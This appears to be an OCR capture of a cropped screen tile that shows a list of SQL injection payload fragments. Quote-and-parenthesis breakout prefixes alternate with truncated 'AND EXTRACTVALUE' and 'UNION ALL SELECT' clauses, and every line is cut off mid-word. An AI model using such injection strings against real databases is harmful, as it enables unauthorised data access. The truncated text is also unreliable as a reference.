
)) AND EXTRACTVA
UNION ALL SELECT
')) AND EXTRACTV
UNION ALL SELECT
%')) AND EXTRACT
' UNION ALL SELE
")) AND EXTRACTV
' UNION ALL SELE
%")) AND EXTRACT
' UNION ALL SELE
`)) AND EXTRACTV
' UNION ALL SELE
))) AND EXTRACTV
' UNION ALL SELE
'))) AND EXTRACT
' UNION ALL SELE
%'))) AND EXTRAC
' UNION ALL SELE
"))) AND EXTRACT
' UNION ALL SELE
%"))) AND EXTRAC
' UNION ALL SELE
`))) AND EXTRACT
' UNION ALL SELE